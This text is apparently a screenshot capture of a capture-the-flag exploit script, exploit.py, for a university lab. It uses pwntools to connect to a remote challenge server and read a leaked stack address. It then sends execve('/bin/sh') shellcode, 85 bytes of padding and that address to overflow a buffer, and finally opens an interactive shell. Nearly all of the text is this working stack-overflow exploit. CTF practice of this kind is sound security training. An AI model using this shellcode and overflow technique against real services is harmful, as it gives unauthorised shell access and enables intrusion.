 Open
exploit.py
~/Documents/ctf10
Save
1 #! /usr/bin/python3
2
3 from pwn import *
4
5 p = remote('ctf-fsi.fe.up.pt', 4001)
6
7 p.recvline()
8 str_adr = p.recvlineS()[-12:-2]
9 adress = int(str_adr,16)
10 p.recvline()
11
12 shellcode =
b'\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'
13
14 string = 'a' * 85
15 bytearr = bytearray(shellcode)
16 bytearr.extend(string.encode())
17 bytearr.extend((adress).to_bytes(4,byteorder='little'))
18
19 p.sendline(bytearr)
20 p.interactive()